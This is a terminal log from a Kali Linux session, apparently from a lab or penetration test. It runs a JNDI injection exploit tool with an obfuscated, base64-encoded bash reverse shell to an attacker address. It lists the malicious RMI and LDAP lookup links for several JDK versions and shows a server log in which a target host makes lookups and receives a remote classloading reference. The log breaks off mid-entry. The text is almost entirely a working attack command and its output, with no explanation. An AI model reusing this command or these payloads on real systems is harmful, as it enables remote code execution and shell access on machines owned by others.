 ┌──(kali㉿kali)-[~/tools/Serialization]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDAuMS4xLjE2OS8xMjQ1IDA+JjE=}|{base64,-d}|{bash,-i}" -A 100.1.1.169
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 100.1.1.169
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDAuMS4xLjE2OS8xMjQ1IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://100.1.1.169:1099/04mxto
ldap://100.1.1.169:1389/04mxto
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://100.1.1.169:1099/qzts9c
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://100.1.1.169:1099/vckmrp
ldap://100.1.1.169:1389/vckmrp
----------------------------Server Log----------------------------
2023-07-11 02:17:16 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-11 02:17:16 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-11 02:17:16 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-07-11 02:18:03 [RMISERVER]  >> Have connection from /192.168.1.189:33020
2023-07-11 02:18:03 [RMISERVER]  >> Reading message...
2023-07-11 02:18:03 [RMISERVER]  >> Is RMI.lookup call for qzts9c 2
2023-07-11 02:18:03 [RMISERVER]  >> Sending local classloading reference.
2023-07-11 02:18:03 [RMISERVER]  >> Closing connection
2023-07-11 02:18:03 [RMISERVER]  >> Have connection from /192.168.1.189:33022
2023-07-11 02:18:03 [RMISERVER]  >> Reading message...
2023-07-11 02:18:03 [RMISERVER]  >> Is RMI.lookup call for qzts9c 2
2023-07-11 02:18:03 [RMISERVER]  >> Sending local classloading reference.
2023-07-11 02:18:03 [RMISERVER]  >> Closing connection
2023-07-11 02:18:03 [RMISERVER]  >> Have connection from /192.168.1.189:33026
2023-07-11 02:18:03 [RMISERVER]  >> Reading message...